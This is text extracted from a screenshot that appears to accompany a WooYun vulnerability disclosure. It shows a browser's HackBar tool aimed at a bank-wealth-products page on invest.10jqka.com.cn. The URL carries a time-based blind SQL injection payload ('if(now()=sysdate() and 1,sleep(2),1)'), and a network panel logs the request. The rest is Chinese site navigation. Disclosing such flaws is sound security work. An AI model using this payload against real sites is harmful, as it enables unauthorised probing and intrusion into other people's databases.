 invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 1,sleep(2),1)+'1_1_2_0_fxzzr_desc_1.shtr
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL http://invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 1,sleep(2),1)+'1_1_2_0_fxzzr_desc_1.shtml
Split URL
Execute
Enable Post data Enable Referrer
首页 - 股票 - 财经 - 基金 - 个股 - 数据 - 创业板 - 新股 - 理财 - 原创 - 股指期货 - 融资融券 - 圈子 - 博客 - 股票行情 - 股民学校 - 股票软件 登录 | 注册
同花顺 WWW.10JQKA.COM.CN 理财 输入股票/基金代码、简称或关键字 搜索
理财要闻 明星理财 理财故事 房产 收藏 理财产品 银行卡 集合理财 银行理财
您的位置： 首页 > 理财 > 银行理财产品
银行理财产品筛选 按发行银行筛选
产品状态： 不限 预售 在售 运行中 即将到期 已到期
理财币种： 不限 人民币 美元 港币 欧元 英镑 澳元 日元
查看器 控制台 调试器 样式编辑器 性能 网络
性能 (Shift+F5)
方法 文件 域名 类型 已传输 大小
200 GET all_2_1'+if(now()=sysdate() and 1,sle… invest.10jqka.com.cn html 已缓存 56.21 KB
www.wooyun.org